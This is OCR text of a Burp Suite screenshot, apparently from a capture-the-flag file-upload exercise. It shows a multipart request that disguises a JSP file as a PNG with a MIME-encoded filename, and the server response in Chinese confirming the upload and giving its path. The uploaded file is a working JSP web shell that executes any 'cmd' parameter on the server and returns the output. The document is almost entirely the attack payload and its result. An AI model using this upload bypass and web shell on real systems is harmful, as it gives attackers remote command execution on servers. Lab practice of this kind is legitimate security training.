 1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < ▼ > ▼ Target: htt
Request
Raw Hex \n
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Referer: http://120.25.227.191:38896/CTFupload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=C0208BB59A63BDA6CAE8FFCC3155AC95
14 Connection: close
15
16 ------WebKitFormBoundaryA3XTH3UJYTicmprC
17 Content-Disposition: form-data; name="file"; filename="
=?utf-8?B?dGVzdC5qc3A=?="
18 Content-Type: image/png
19
20 <%@ page import="java.io.InputStream" %>
21 <%@ page import="java.io.BufferedReader" %>
22 <%@ page import="java.io.InputStreamReader" %>
23 <%@ page contentType="text/html;charset=UTF-8"
language="java" %>
24 <html>
25 <head>
26 <title>åÝ(l</title>
27 </head>
28 <body>
29 <%
30 Process process =
Runtime.getRuntime().exec(request.getParameter("cmd"));
31 InputStream inputStream = process.getInputStream();
32 BufferedReader bufferedReader = new
BufferedReader(new InputStreamReader(inputStream));
33 String line;
34 while ((line = bufferedReader.readLine())!=null){
35 response.getWriter().print(line);
36 }
37 %>
38 </body>
39 </html>
40 ------WebKitFormBoundaryA3XTH3UJYTicmprC--
41
Response
Pretty Raw Hex Render \n
47
48 .web-path{
49 margin-top:20px;
50 font-size:24px;
51 color:#007bff;
52 word-wrap:break-word;
53 }
54
55 @keyframesfadeInUp{
56 from{
57 opacity:0;
58 transform:translateY(20px);
59 }
60 to{
61 opacity:1;
62 transform:translateY(0);
63 }
64 }
65 </style>
66 </head>
67 <body>
68 <div class="container">
69 <h1>
恭喜！文件上传成功
</h1>
70 <p>
您的文件已经成功上传。感谢使用我们的服务。
</p>
71
72
73
74
75
76 <p class="web-path">
http://120.25.227.191:38896/CTFupload/uploads/
0219d4eb-6588-42f3-bb05-b34fc0b782a8/test.jsp
</p>
77 </div>
78 </body>
79 </html>
80